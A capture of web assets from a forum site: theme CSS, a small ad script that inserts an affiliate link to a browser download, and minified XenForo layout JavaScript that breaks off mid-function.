	@media (max-width:800px)
	{
		.Responsive .Notice.wide { display: none !important; }
	}
	
	@media (max-width:610px)
	{
		.Responsive .Notice.medium { display: none !important; }
	}
	
	@media (max-width:480px)
	{
		.Responsive .Notice.narrow { display: none !important; }
		
		.Responsive .FloatingContainer
		{
			right: 50%;
			margin-right: -150px;
		}
	}


/* --- panel_scroller.css --- */

.hasJs .Notices.PanelScroller { display: none; }

.PanelScroller .scrollContainer,
.PanelScrollerOff .panel
{
	background-color: rgb(226, 221, 209);
padding: 3px;
margin-bottom: 10px;
border: 1px solid rgb(226, 221, 209);
-webkit-border-radius: 5px; -moz-border-radius: 5px; -khtml-border-radius: 5px; border-radius: 5px;
font-size: 13pt;

}

.PanelScroller .PanelContainer
{
	position: relative;
	clear: both;
	width: 100%;
	overflow: auto;
}

	.hasJs .PanelScroller .Panels
	{
		position: absolute;
	}

	.PanelScroller .Panels
	{
		clear: both;
		margin: 0;
		padding: 0;
	}
	
		.PanelScroller .panel,
		.PanelScrollerOff .panel
		{
			overflow: hidden;
			position: relative;
			padding: 0 !important;

			padding: 10px;

		}
			
		.PanelScroller .panel .noticeContent,
		.PanelScrollerOff .panel .noticeContent
		{
			padding: 10px;
		}

/** panel scroller nav **/

.PanelScroller .navContainer
{
	margin: -10px 21px 10px;
overflow: hidden;
zoom: 1;

}

.PanelScroller .navControls
{
	float: right;
}

/* clearfix */ .PanelScroller .navControls { zoom: 1; } .PanelScroller .navControls:after { content: '.'; display: block; height: 0; clear: both; visibility: hidden; }

	.PanelScroller .navControls a
	{
		font-size: 11px;
background-color: rgb(226, 221, 209);
padding: 3px 6px;
margin-left: -1px;
border-top: 1px solid rgb(219, 213, 201) !important;
float: left;
display: block;
position: relative;

		
		border: 1px solid rgb(226, 221, 209);
-webkit-border-radius: 5px; -moz-border-radius: 5px; -khtml-border-radius: 5px; border-radius: 5px;
		-webkit-border-radius: 0; -moz-border-radius: 0; -khtml-border-radius: 0; border-radius: 0;
	}
	
		.PanelScroller .navControls > a:first-child
		{
			-webkit-border-bottom-left-radius: 5px; -moz-border-radius-bottomleft: 5px; -khtml-border-bottom-left-radius: 5px; border-bottom-left-radius: 5px;
		}
		
		.PanelScroller .navControls > a:last-child
		{
			-webkit-border-bottom-right-radius: 5px; -moz-border-radius-bottomright: 5px; -khtml-border-bottom-right-radius: 5px; border-bottom-right-radius: 5px;
		}
		
		.PanelScroller .navControls a:hover
		{
			color: rgb(254, 251, 245);
text-decoration: none;
background-color: rgb(192, 152, 85);

			border-color: rgb(192, 152, 85) !important;

		}
		
		.PanelScroller .navControls a.current
		{
			color: rgb(254, 251, 245);
background-color: rgb(192, 152, 85);

			border-color: rgb(192, 152, 85) !important;

		}
		
			.PanelScroller .navControls a .arrow
			{
				display: none;
			}
			
			.PanelScroller .navControls a.current span
			{
				margin-top: -1px;
border-top: 5px solid rgb(192, 152, 85);
border-right: 5px solid transparent;
border-bottom: 1px none black;
border-left: 5px solid transparent;
display: block;
line-height: 0px;
-moz-border-bottom-colors: rgb(192, 152, 85);
position: absolute;
width: 0px;
height: 0px;

			}
			
			.PanelScroller .navControls a.current .arrow
			{
				margin-left: -5px;
border-top-color: rgb(226, 221, 209);
top: 0px;
left: 50%;

			}
			
				.PanelScroller .navControls a .arrow span
				{
					display: none;

				}
				
/* notices */

.Notices .panel .noticeContent
{
	padding-right: 25px;
}

/* --- share_page.css --- */

.sharePage
{
}

/* clearfix */ .sharePage { zoom: 1; } .sharePage:after { content: '.'; display: block; height: 0; clear: both; visibility: hidden; }

	.sharePage .shareControl
	{
		float: left;
	}
	
	.sharePage .tweet
	{
		margin-right: 30px;
	}

	.sharePage .facebookLike .label
	{
		font-size: 11px;
		line-height: 24px;
		float: left;
		margin-right: 7px;
		display: none;
	}
	
	.sharePage iframe
	{
		height: 20px;
	}
	
	.sharePage .facebookLike iframe
	{
		z-index: 52;
	}
	



@media (max-width:480px)
{
	.Responsive .sharePage
	{
		display: none;
	}
}


/* --- similar_threads.css --- */

.similarThreads dd.main span
{
	padding: 5px 10px;
	display: block;
}

.main.dismiss
{
	width: 24px;
}

.main.dismiss img
{
	width: 22px;
	cursor: pointer;
}

/* --- thread_view.css --- */

.thread_view .threadAlerts
{
	font-size: 11px;
	margin: 10px 0;
	padding: 5px;
	line-height: 16px;
}
	
	.thread_view .threadAlerts dt
	{
		display: inline;
	}
	
	.thread_view .threadAlerts dd
	{
		color: rgb(117, 161, 74);
		font-weight: bold;
		display: inline;
	}
	
		.thread_view .threadAlerts .icon
		{
			float: right;
			width: 16px;
			height: 16px;
			margin-left: 5px;
			position: relative;
			vertical-align: bottom;
			color: rgb(117, 161, 74);
		}

			.thread_view .threadAlerts .icon:after
			{
				content: '\f013';
				font-family: 'FontAwesome';
				font-size: 16px;
				display: inline-block;
				position: absolute;
				top: 0;
				left: 0;
				right: 0;
				text-align: center;
				line-height: 16px;
				pointer-events: none;
			}
		
			.thread_view .threadAlerts .deletedAlert .icon:after { content: '\f00d'; }
			.thread_view .threadAlerts .moderatedAlert .icon:after { content: '\e271'; font-family: 'Glyphicons Regular', 'Glyphicons'; font-size: 12px; }
			.thread_view .threadAlerts .lockedAlert .icon:after { content: '\f023'; }
	
.thread_view .threadAlerts + * > .messageList
{
	border-top: none;
}

.thread_view .threadNotices
{
	padding: 10px;
	margin: 10px auto;
}

.thread_view .InlineMod
{
	overflow: hidden; zoom: 1;
}


--- FILE ---
content_type: application/javascript
request_url: https://privatms.com/but.js?u=4&s=6
body_size: 467
content:
 
 
 
 
try { 
    
    window["privatBut_46"] = {
 
        init: function() {
 
            console.log("init -- ", "6"); 
 
            let privatContEl = document.getElementById("privatBut"); 
 
            privatContEl.innerHTML = '<div style="text-align:center"><a href="https://net.geo.opera.com/opera/stable/windows?utm_source=adm&utm_medium=pb&utm_campaign=scomsolo&utm_content=altsup" rel="nofollow" target="_blank" id="privatLink"><img src="https://softprivat.com/img/privatbut.png"></a></div>';

             
        } 
 
    } 
 
    if (document.readyState !== 'loading') {
 
        window["privatBut_46"].init(); 
 
    } else { 
 
        document.addEventListener('DOMContentLoaded', function () {
 
            window["privatBut_46"].init(); 
 
        }); 
 
    } 
 
} catch(err) { 
     
    console.log(err) 
 
} 
 


--- FILE ---
content_type: application/javascript
request_url: https://www.bookwinx.ru/styles/latte/xenforo/js/style-min.js?_v=8f86f4e3
body_size: 10364
content:
!function(t){function a(a){var e=t(a).filter(":first");if(e.length){var n=Math.floor(e.offset().top)+"px";t("html, body").animate({scrollTop:n},150,"easeInSine")}}function e(t,a){var e,n,i,s,o,r;for(nodesList=t.split(","),s=[],e=0;e<nodesList.length;e++){if(i=nodesList[e].split("-"),o=parseInt(i[0]),r=1==i.length?o:parseInt(i[1]),isNaN(o)||isNaN(r)||1>o||o>r||r-o>100)return[];for(n=o;r>=n;n++)s.push(a+n)}return s}function n(t,a){var e,n,i,s=a.length;for(t=t.replace("	"," ").replace("\n"," "),e=t.split(" "),n=0;n<e.length;n++)if(i=e[n].trim(),i.substr(0,s)==a&&(i=parseInt(i.substr(s)),!isNaN(i)&&i))return i;return 0}function i(a,e,n,i){function s(s){r=!0,a.addClass("collapsed"),l.addClass("collapsed"),e.stop(!0,!0),s?e.slideUp(200,function(){e.css("display","none")}):e.css("display","none"),i&&d?t.deleteCookie(n):i||(t.setCookie(n,"1"),d=!0)}function o(s){r=!1,a.removeClass("collapsed"),l.removeClass("collapsed"),e.stop(!0,!0),e.css("display",""),s&&e.slideUp(0).slideDown(200),!i&&d?t.deleteCookie(n):i&&(t.setCookie(n,"0"),d=!0)}var r=t.getCookie(n),d=null!=r,l=arguments.length>4?arguments[4]:t();r=d?r:i,r&&s(!1),a.click(function(){return r?o(!0):s(!0),!1})}function s(a){function e(t){t.removeClass("compact").find(".node").removeClass("compact-node lastRow firstRow firstColumn lastColumn").css("width","").find(".nodeInfoInner").css("min-height",""),t.find("compactParentMinHeight").removeClass("compactParentMinHeight").css("min-height","")}if(L){var n=C.width();(a||n!=M)&&(M=n,t(".node.auto-compact").each(function(){var n,i,s,o,r,d,l,c=t(this),h=c.attr("data-compact-width"),f=c.width(),p=1,v=0,m=1;if((a||f!=h)&&(c.attr("data-compact-width",f),p=Math.min(Math.floor(f/u),g),a||!(2>p)||c.hasClass("compact"))){if(2>p)return void e(c);if(i=c.find(".node.level_2"),s=i.length,2>s)return void e(c);p>s?p=s:s>p&&2*p>=s&&2*Math.floor(s/2)==s&&(p=s/2),e(c),c.addClass("compact"),v=Math.floor((s-1)/p),m=s-v*p,o=Math.floor(1e3/p)/10,l=p-m+1,n=0,d=0;var C=2,b=t(),y=0,w=0;i.each(function(a){var e=Math.floor(a/p),i=e==v?m:p,l=t(this);if(0==e&&l.addClass("firstRow"),e==v&&(C!=e&&(o=Math.floor(1e3/m)/10),l.addClass("lastRow")),n++,n==i?(r=100-d,l.addClass("lastColumn")):(r=o,d+=r),l.addClass("compact-node").css("width",r+"%"),C!=e&&(n=1,d=r,C=e,l.addClass("firstColumn"),a==s-1))return void l.removeClass("compact-node");var c=l.find(".nodeInfoInner");c.length?(b=b.add(c),y=Math.max(y,Math.floor(c.height()+1)),c.next("ol.subForumList").each(function(){w=Math.max(w,Math.floor(t(this).outerHeight(!0)))}),(a==s-1||p*e+p-1==a)&&(b.length>1&&(b.css("min-height",y+"px"),w>0&&b.parent().addClass("compactParentMinHeight").css("min-height",w+y+"px")),b=t(),y=0,w=0)):y&&(b=t(),y=0,w=0)})}}))}}function o(a){function e(t){t.removeClass("compact").children(".compact-thread").removeClass("compact-thread firstColumn lastColumn firstRow lastRow").css("width","").find(".posterAvatar").css("height",""),t.prev(".sectionHeaders").removeClass("compact"),t.next(".sectionFooter").removeClass("compact")}function n(t){t.addClass("compact"),t.prev(".sectionHeaders").addClass("compact"),t.next(".sectionFooter").addClass("compact")}if(I){var i=C.width();(a||i!=W)&&(W=i,t(".discussionListItems.auto-compact").each(function(){var i,s,o,r,d,l,c,h=t(this),f=h.attr("data-compact-width"),p=h.width(),u=h.attr("data-threads-max-columns"),g=h.attr("data-threads-breakpoint"),v=1,m=0,C=1;if((a||p!=f)&&(h.attr("data-compact-width",p),v=Math.min(Math.floor(p/g),u),a||!(2>v)||h.hasClass("compact"))){if(2>v)return void e(h);if(s=h.children(".discussionListItem"),o=s.length,2>o)return void e(h);v>o?v=o:o>v&&2*v>=o&&2*Math.floor(o/2)==o&&(v=o/2),e(h),n(h),m=Math.floor((o-1)/v),C=o-m*v,r=Math.floor(1e3/v)/10,c=v-C+1,i=0,l=0;var b=2,y=t(),w=0;s.each(function(a){var e=Math.floor(a/v),n=e==m?C:v,s=t(this);if(0==e&&s.addClass("firstRow"),e==m&&(b!=e&&(r=Math.floor(1e3/C)/10),s.addClass("lastRow")),i++,i==n?(d=100-l,s.addClass("lastColumn")):(d=r,l+=d),s.addClass("compact-thread").css("width",d+"%"),b!=e&&(i=1,l=d,b=e,s.addClass("firstColumn"),a==o-1))return void s.removeClass("compact-thread");var c,h=s.find(".listBlock.posterAvatar");h.length?(c=h.height(),y=y.add(h),w=Math.max(w,c),(a==o-1||v*e+v-1==a)&&(y.css("height",w+"px"),y=t(),w=0)):w&&(y=t(),w=0)})}}))}}function r(a){function e(){return d<r.minWidth||C.height()<r.minHeight?!1:(r.isStatic||(r.navHeight=r.item.height(),r.isInHeader?r.minTopPosition=r.header.height()-r.navHeight:r.minTopPosition=r.header.height(),r.wrapper.length>0&&(r.minTopPosition+=parseInt(r.wrapper.css("margin-top"))+parseInt(r.wrapper.css("padding-top"))+parseInt(r.wrapper.css("border-top-width"))),r.beforeHeader===!1&&(r.beforeHeader=r.headerMover.prevAll()),r.beforeHeader.length>0&&r.beforeHeader.each(function(){r.minTopPosition+=t(this).outerHeight()})),o=C.scrollTop(),o>r.minTopPosition)}function n(a,e){var n={},i={};t(e).find("[data-nav-id]").each(function(){var a=t(this).attr("id",""),e=a.attr("data-nav-id");n[e]=a.html(),i[e]=a.hasClass("Zero")}),t(a).find("[data-nav-id]").each(function(){var a=t(this),e=a.attr("data-nav-id");a.attr("id",a.attr("data-nav-id")),"undefined"!=typeof n[e]&&(a.html(n[e]),a.toggleClass("Zero",i[e]),a.parents(".navTab").toggleClass("zero-counter",i[e]).toggleClass("non-zero-counter",!i[e]))})}function i(){r.isStatic=!1,r.item.removeClass("static").addClass("notStatic"),r.item.hasClass("staticPageWidth")&&r.item.addClass("pageWidth"),N&&(r.item.addClass("altNav"),H=!0,n(".static-cloned-copies",".static-cloned-original")),r.header.css("min-height",""),r.minHeightItem.hide(),XenForo.forceUpdateNavigationTabs()}function s(){r.isStatic=!0,r.item.addClass("static").removeClass("notStatic"),r.item.hasClass("pageWidth")&&(r.item.removeClass("pageWidth"),r.item.hasClass("staticPageWidth")||(r.item.children().addClass("pageWidth"),r.item.addClass("staticPageWidth"))),N&&(r.item.removeClass("altNav"),H=!1,n(".static-cloned-original",".static-cloned-copies")),r.minHeightItem.css({display:"block",height:r.navHeight+"px"}),XenForo.forceUpdateNavigationTabs()}var o=0,r=v,d=Math.floor(C.width());if(!e())return void(r.isStatic&&i());if(r.isStatic||s(),a){var l=window.location.hash?window.location.hash:"";if(!l)return;window.scrollTo(C.scrollLeft(),C.scrollTop()-r.item.height()-10)}}function d(t){var a,e,n,i,s,o,r,d,l={_total:0},c=t?t.split("\n"):[];for(n=0;n<c.length;n++)if(e=c[n].split("="),e.length>1){if(a={key:e[0].trim(),value:"",className:"",style:""},e.shift(),a.value=e.join("="),r=a.value.split(","),r[0].length>3)switch(o=r[0].substr(0,3),d=r[0].substr(3),o){case"fa-":a.className="fa fa-"+d;break;case"gi-":a.className="glyphicons glyphicons-"+d}if(""!=a.className)for(r.length>1&&""!=r[1]&&(a.style+=r[1]),s=a.key.split(","),i=0;i<s.length;i++)"undefined"==typeof l[s[i]]&&l._total++,l[s[i]]=a}return l}function l(){var a,e=C.height(),n=(_.height(),t("#content"));n.css("min-height",""),a=t("body").height(),e>a&&n.css("min-height",Math.ceil(n.height()+e-a)+"px")}function c(a){function e(){l.content.removeClass("expanded"),l.expanded=!1}if(F.expand){var n,i,s,o,r,d=C.width(),l=F;if(a||d!=l.lastWindowWidth){if(l.lastWindowWidth=d,d<l.maxWidth||l.collapsed)return void(l.expanded&&e());n=l.sidebar.height(),i=l.content.width(),(a||n!=l.lastHeight||i!=l.lastWidth)&&(l.lastHeight=n,l.lastWidth=i,e(),!n||!i||l.content.height()<n||(r=l.content.children().removeClass("expandItemWidth expandChildrenWidth"),s=-10,o=!1,r.each(function(){var a,e=t(this);if(o)return void e.addClass("expandedParent");if(e.hasClass("messageList")||e.hasClass("nodeList")||e.hasClass("sectionMain"))e.children().removeClass("expandWidth").each(function(){var i=t(this);return a=i.height(),a&&(s+=a,i.attr("data-debug-height",s),s>n)?(o=!0,e.addClass("expandChildrenWidth"),i.nextAll().addClass("expandWidth"),!1):void 0});else{if(a=e.height(),!a)return;s+=a,s>n&&(o=!0)}return o?(l.expanded=!0,l.content.addClass("expanded"),e.nextAll().addClass("expandItemWidth"),!1):void 0})))}}}function h(){t(".message .messageUserInfo .messageUserBlock").each(function(){var a,e=t(this),n=e.parents(".messageUserInfo"),i=n.next(".messageInfo");if(i.length){if(P.profile&&e.css("min-height",""),P.message){if(a=i.find(".messageContent:first"),!a.length)return;a.css("min-height","")}var s,o,r=n.parents(".message:first");r.width()<=2*e.width()||(P.profile&&(s=Math.floor(r.height()),o=Math.ceil(n.height()-e.height()),e.css("min-height",s-o+"px")),P.message&&(s=e.outerHeight(!1),o=i.outerHeight(!1)-a.outerHeight(!1),a.css("min-height",Math.floor(s-o)+"px")))}})}function f(){X=!1,L&&s(!1),I&&o(!1),S&&r(!1),F.expand&&c(!1),_&&l(),P.scale&&h(),H&&XenForo.updateVisibleNavigationTabs()}function p(){B=!1,S&&v.isStatic&&r(!1)}var u,g,v,m=t(document),C=t(window),b=!1,y=!1,x=!1,T=!1,k=!1,L=!1,M=0,I=!1,W=0,N=!1,H=!1,S=!1,_=!1,F={expand:!1,collapsed:!1},P={scale:!1,profile:!1,message:!1},O=!1,B=!1,R=!1,X=!1;XenForo.forceUpdateNavigationTabs=function(){XenForo.updateVisibleNavigationTabs()},m.ready(function(){!function(){var a=navigator?navigator.userAgent:"",e=document.createElement("div"),n=["transform","webkitTransform","msTransform"];T=window.attachEvent&&!window.addEventListener,b=window.matchMedia?window.matchMedia("(-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi), (min-resolution: 1.5dppx)").matches:!1,y="RTL"==t("html").attr("dir"),x=a.indexOf("like Mac OS X")>0;for(var i=0;i<n.length;i++)if("undefined"!=typeof e.style[n[i]]){k=!0,t("html").addClass("canTransform");break}delete e}(),t.fn._jQueryToolsOverlayBackup=t.fn.overlay,t.fn.overlay=function(a){var e=this._jQueryToolsOverlayBackup(a);return setTimeout(function(){t("#exposeMask").addClass("overlayExposeMask")},1),e},t.fn._xfSlideInBackup=t.fn.xfSlideIn,t.fn.xfSlideIn=function(a,e,n){return t("#exposeMask").removeClass("overlayExposeMask"),this._xfSlideInBackup(a,e,n)},t.fn._xfSlideOutBackup=t.fn.xfSlideOut,t.fn.xfSlideOut=function(a,e,n){return setTimeout(function(){t("#exposeMask").addClass("overlayExposeMask")},a+100),this._xfSlideOutBackup(a,e,n)},t(".pageContent > .xenForm, .pageContent > .xengalleryContainer > .insideContainer > .xenForm, .pageContent > .errorOverlay").not("#login").wrap('<div class="primaryContent" />'),t(".discussionListItems, .showcaseList").parent(":not(.discussionListWrapper)").wrapInner('<div class="discussionListWrapper" />'),t(".discussionListWrapper > h3").each(function(){t(this).parent().before(t(this))}),t(t(".discussionListWrapper > .pageNavLinkGroup, .discussionListWrapper > .sectionFooter").get().reverse()).each(function(){t(this).parent().after(t(this))}),t("div.sidebar .tabs li a").each(function(){this.setAttribute("title",t(this).text().trim())}),t("#taigachat_send").addClass("awesome").attr("value",""),t("#taigachat_box + #taigachat_controls").each(function(){var a=t(this);t(a.add(a.prev())).wrapAll('<div class="primaryContent" id="taigachat_wrapper" />')}),t(".dummyImage").parent().addClass("dummyImageContainer"),function(){var a=t(".subForumList.outside");a.length&&(a.prev().css("box-shadow","none"),a.parents(".category.level_1").css("box-shadow","none"))}(),t(".nodeList:not(.nodeList .nodeList)").each(function(){function a(){i.length&&(i.filter(":first").addClass("first-node-without-title"),i.wrapAll('<li class="node category level_1 nodeNoTitle nodeNoID"><ol class="nodeList" /></li>'),i.removeClass("level_1").removeClass("groupNoChildren").addClass("level_2").find(".categoryStrip").remove(),i.parents("ol.nodeList:first").before('<div class="nodeInfo categoryNodeInfo categoryStrip empty"></div>'),i=t([]))}var e=t(this),n=e.children(),i=(n.length,t([]));n.each(function(e){var n=t(this);n.hasClass("groupNoChildren")||n.hasClass("level_2")?i=i.add(n):a()}),a()}),t(".nodeList[data-compact]").each(function(){if(!T){var a,e,n,i=t(this),s=i.attr("data-compact");if(s&&s.length){if(e=s.split("|"),u=parseInt(e[0]),isNaN(u)||!u)return void(L=!1);if(g=e.length>1?e[1]:999,(isNaN(g)||!g)&&(g=999),e.length>2&&""==e[2])i.find(".node .nodeList .node.level_2").parents(".node").each(function(){var a=t(this),e=a.find(".node");e.length>1&&(a.addClass("auto-compact").attr("data-compact-width",0),L=!0)});else{for(e=e[2].split(","),n=!1,a=0;a<e.length;a++)!n&&t("body").hasClass("node"+e[a])&&(n=!0,i.find(".node .nodeList .node.level_2").parents(".node").each(function(){var a=t(this),e=a.find(".node");e.length>1&&(a.addClass("auto-compact").attr("data-compact-width",0),L=!0)}));if(!L)for(a=0;a<e.length;a++)i.find(".node.node_"+e[a]+" .nodeList .node.level_2").parents(".node").each(function(){var a=t(this),e=a.find(".node");e.length>1&&(a.addClass("auto-compact").attr("data-compact-width",0),L=!0)})}}}}),L&&s(!1),t(".nodeList[data-expand]").each(function(){if(!T){var a,s,o,r,d=t(this),l=d.attr("data-expand");if(l&&l.length&&(o=l.split("|"),!(o.length<3||"1"!=o[0]))){if(o[1].length>0){if(a=o[1].split(","),nodeIDs=e(o[1],".category.node_"),nodeIDs.length<1)return;s=d.find(nodeIDs.join(", ")).children(".categoryNodeInfo.categoryStrip").not(".empty")}else s=d.find(".category > .categoryNodeInfo.categoryStrip").not(".empty");s.length&&(o.length>2&&o[2].length>0&&(r=e(o[2],".category.node_"),d.find(r.join(", ")).attr("data-default-collapsed","1")),s.each(function(){var a,e,s,o,r=t(this),d=r.parent(".category"),l=!1;d.length&&(e=n(d.attr("class"),"node_"),"1"==d.attr("data-default-collapsed")&&(l=!0),a=r.find(".categoryText .nodeTitle"),a.length&&(o=r.next("ol.nodeList"),o.length&&(a.before('<a class="categoryToggle" href="#"></a>'),s=r.find(".categoryToggle"),i(s,o,"node-"+e,l,d))))}))}}}),t(".discussionListItems").each(function(){var a=t(this);a.children().length||a.remove()}),t(".discussionListItems").each(function(){t(this).find(".unreadLink, .ReadToggle").length||t(this).addClass("noUnreadLinks")}),t(".discussionListItem, .showcaseListItem").not(".withInnerBlock").addClass("withInnerBlock").wrapInner('<div class="innerBlock" />'),t(".discussionListItems[data-threads-compact]").each(function(){if(!T){var a,e,n,i,s=t(this),o=s.attr("data-threads-compact"),r=o.split("|"),d=s.attr("data-node-id");if(!(r.length<6)){if(s.hasClass("sticky")){if("1"!=r[4])return;a=r[5]}else{if("1"!=r[0])return;a=r[1]}if(n=parseInt(r[2]),i=parseInt(r[3]),isNaN(n)||!n)return void(I=!1);(isNaN(i)||!i)&&(i=999),d&&a.length>0&&(a="-,"+a+",",a.indexOf(","+d+",")<1)||(s.attr("data-threads-breakpoint",n),s.attr("data-threads-max-columns",i),e=s.children(),e.length<2||e.not(".discussionListItem").length>0||(s.addClass("auto-compact").data("data-compact-width",0),I=!0))}}}),I&&(XenForo.DiscussionListItemEditor.prototype.saveSuccessOld=XenForo.DiscussionListItemEditor.prototype.saveSuccess,XenForo.DiscussionListItemEditor.prototype.saveSuccess=function(a,e){XenForo.DiscussionListItemEditor.prototype.saveSuccessOld.apply(this,arguments),t("#thread-"+a.threadId).stop(!0,!0),o(!0)},o(!1)),t("#navigation").addClass("notStatic"),t("#navigation .pageContent > nav").eq(0).each(function(){if(!T){var a=t(this).addClass("primaryNavLinks withSecondaryLinks");t("#navigation[data-static-navigation]:first").each(function(){var a=t(this),e=a.attr("data-static-navigation").split(",");if(e.length&&"1"==e[0]&&t(".navTabs .navTab.selected .tabLinks").children().length){v={header:t("#header"),headerMover:t("#headerMover"),wrapper:a.parents(".pageWidth:last"),isStatic:!1,isInHeader:a.parents("#header").length>0,showSecondRow:e.length>1&&"1"==e[1],secondRowHover:e.length>2&&"1"==e[2],minWidth:e.length>3&&""!=e[3]?parseInt(e[3]):0,minHeight:e.length>4&&""!=e[4]?parseInt(e[4]):0,item:a,navHeight:0,minTopPosition:0,lastWindowWidth:0,maxWidth:!1,beforeHeader:!1};var n=v;n.header.length&&n.headerMover.length&&(S=!0,a.before('<div class="staticNavDummy" style="display:none;" />'),a.wrapInner('<div class="staticContent" />'),n.minHeightItem=a.prev(),(isNaN(n.minWidth)||n.minWidth<400)&&(n.minWidth=400),(isNaN(n.minHeight)||n.minHeight<300)&&(n.minHeight=300))}}),t("#navigation[data-alternative-nav]").each(function(){var e,n,i,s,o,r,d=t(this),l=d.find(".navTabs .publicTabs"),c=d.find(".navTabs .visitorTabs"),h=t(".navTabs .navTab.selected .tabLinks"),f=t("#header #logo");l.length&&h.length&&f.length&&(t("#navigation [id]").each(function(){var a=t(this),e=a.attr("id");a.addClass("altnav-original id-"+e)}),t("#navigation [data-contentDest]").each(function(){var a=t(this),e=a.attr("data-contentDest");"#"==e.slice(0,1)&&a.attr("data-contentDest",".altnav-original.id-"+e.slice(1))}),t("#navigation").addClass("split").find(".pageContent:first").append('<nav class="secondaryNavLinks"><div class="navTabs"><div class="navTab selected" /></div></nav>'),t("#navigation .secondaryNavLinks .navTab").append(h),c.length&&(s=d.find(".secondaryNavLinks .navTabs").addClass("mainTabs"),s.parent().addClass("withUserTabs"),o=s.after('<div class="navTabs userTabs" />').next().append(c.clone(!0)),c.addClass("static-cloned-original").find(".itemCount[id]").each(function(){var a=t(this),e=a.attr("id");a.attr("data-nav-id",e).attr("id","")}),c.find(".Menu").addClass("static-cloned-original"),o.addClass("static-cloned-copies").find(".itemCount[id]").each(function(){var a=t(this),e=a.attr("id");a.attr("data-nav-id",e)}),o.find(".Menu").addClass("static-cloned-copies"),o.find(".altnav-original").removeClass("altnav-original").addClass("altnav-cloned"),o.find("[data-contentDest]").each(function(){var a=t(this),e=a.attr("data-contentDest");a.attr("data-contentDest",e.replace("altnav-original","altnav-cloned"))})),f.after('<div class="altTabs" />'),e=f.next(),n=e.append(l.clone(!0)).children().attr("class","altTabsContainer"),i=e.parent(),l.addClass("static-cloned-original").find(".itemCount[id]").each(function(){var a=t(this),e=a.attr("id");a.attr("data-nav-id",e).attr("id","")}),l.find(".Menu").addClass("static-cloned-original"),n.addClass("static-cloned-copies").find(".itemCount[id]").each(function(){var a=t(this),e=a.attr("id");a.attr("data-nav-id",e)}),n.find(".Menu").addClass("static-cloned-copies"),r=d.next("#searchBar"),r.length&&d.find(".secondaryNavLinks").after(r),n.children(".navigationHiddenTabs").remove(),t("#navigation, #header").addClass("altNav"),N=!0,H=!0,a.addClass("withoutSecondaryLinks").removeClass("withSecondaryLinks"))})}}),t(".navTab:not(.has-icon)").addClass("no-icon"),t("#navigation").each(function(){function a(t){function a(t){var a=parseInt(t);return isNaN(a)||1>a||a>2?0:a}var e,n,i={_default:0},s=t.split(",");for(e=0;e<s.length;e++)n=s[e].split("="),1==n.length&&0==e?i._default=a(s[e]):2==n.length&&(i[n[0]]=a(n[1]));return i}function e(a,e,n){var i=n._default;for(var s in n)"_default"!=s&&a.filter("."+s).not(".has-icon-config").addClass("has-icon-config").attr("data-icon-config",n[s]);for(var s in e)"_total"!=s&&a.filter("."+s).not(".has-icon").each(function(){var a=t(this),n=a.hasClass("has-icon-config")?parseInt(a.attr("data-icon-config")):i;if(n){var o=a.addClass("has-icon").removeClass("no-icon").find(".navLink:first");o.children("strong:not(.itemCount):first").each(function(){o=t(this)}),o.wrapInner('<span class="icon-text" />');var r=o.children(".icon-text:first");r.before('<span class="icon '+e[s].className+'" style="'+e[s].style+'" />'),r.after(r.children()),o.find(".icon").attr("title",o.find(".icon-text").text().trim()),a.addClass(2==n?"icon-hide-text":"icon-show-text")}})}if(!T){var n,i,s=t(this);t(".navLink > .itemCount").each(function(){t(this).parents(".navTab").addClass(t(this).hasClass(".Zero")?"zero-counter":"non-zero-counter")}),n=s.attr("data-glyphs-main-config"),i=""!=n?d(s.attr("data-glyphs-main")):{_total:0},i._total>0&&e(t("#navigation .publicTabs").children(),i,a(n)),n=s.attr("data-glyphs-visitor-config"),i=""!=n?d(s.attr("data-glyphs-visitor")):{_total:0},i._total>0&&e(t(".visitorTabs").children(),i,a(n)),N&&(i=s.attr("data-alt-glyphs")+"\n"+s.attr("data-glyphs-main"),n="1",i=d(i),i._total>0&&e(t(".altTabs .altTabsContainer").children(),i,a("1")))}}),t("#QuickSearch #QuickSearchQuery").each(function(){var a=t(this),e=a.parents("#QuickSearch");e.toggleClass("hasValue",""!=this.value),a.on("change keyup",function(){e.toggleClass("hasValue",""!=this.value)})}),t("#content[data-button-glyphs]:first").each(function(){if(!T){var a=t("a.callToAction[href]");if(a.length){a.each(function(){var a,e=t(this),n=e.attr("href").split("/");""==n[n.length-1]&&n.pop(),a=n[n.length-1].replace(/&amp;|[&\?]|=\d?/g," "),e.addClass(a.toLowerCase())});var e=d(t(this).attr("data-button-glyphs"));for(var n in e)"_total"!=n&&a.filter("."+n).not(".has-icon").each(function(){t(this).addClass("has-icon").removeClass("no-icon").find("span:first").prepend('<i class="icon '+e[n].className+'" style="'+e[n].style+'" />')});a.not(".has-icon").each(function(){var a=t(this).attr("href").split("/");if(""==a[a.length-1]&&a.pop(),!(a.length<2)){var n=a[a.length-2].toLowerCase();for(var i in e)if("_total"!=i&&n.indexOf(i)>=0){t(this).addClass("has-icon").removeClass("no-icon").find("span:first").prepend('<i class="icon '+e[i].className+'" style="'+e[i].style+'" />');break}}})}}}),t(".discussionListFilters .removeAllFilters").data("tipclass","flipped"),t(".footerLinks a").not(".Tooltip").each(function(){var a=t(this);a.attr("title")||a.attr("title",a.text()),a.addClass("Tooltip").data("tipclass","flipped")}),t("#headerMover + footer, #headerMover > footer").children(".pageFooter[data-sticky-footer]").each(function(a){if(!(a>0)){var e=t(this);"1"==e.attr("data-sticky-footer")&&1==t("#content").length&&(_=e.parent())}}),t("#content[data-scale-message]:first").each(function(){var a=t(this).attr("data-scale-message");if(a){var e=a.split(",");if(!(e.length<3)){var n=("1"==e[0],"1"==e[1]),i="1"==e[2];(n||i)&&t(".message .messageUserInfo .messageUserBlock").length&&(P={scale:!0,profile:n,message:i})}}}),t(".pollResult .barContainer").each(function(){t(this).children().length||t(this).addClass("empty")}),t("#AccountMenu .blockLinksList li").each(function(){function a(t){var e,n,i,s,o=t.split("?"),r=o.shift();if(o.length>0&&"index.php"==r)return a(o.join("?"));if(o.length>1)for(;void 0!=(e=o.pop());)if(-1!==e.indexOf("="))return a(e);if(!r.match(/^[a-z0-9\-\/]+$/))return"";for("/"==r.substr(-1)&&(r=r.substr(0,r.length-1)),items=r.split("/"),i=items[items.length-1],s="",n=items.length-2;n>=0;n--)i=items[n]+"-"+i,s+=" link-"+i;return""==s&&(s+=" link-"+i),s}var e,n=t(this),i=n.children("a:only-child[href]");i.length&&(e=i.attr("href"),""!=e&&n.addClass("with-link"+a(e)))}),t("#forumFooter .topLink:first").each(function(){function e(){function e(){return 